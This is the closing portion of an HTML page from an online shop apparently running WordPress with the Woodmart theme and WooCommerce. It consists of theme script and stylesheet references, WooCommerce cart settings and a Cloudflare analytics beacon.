.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 07:43:53 -->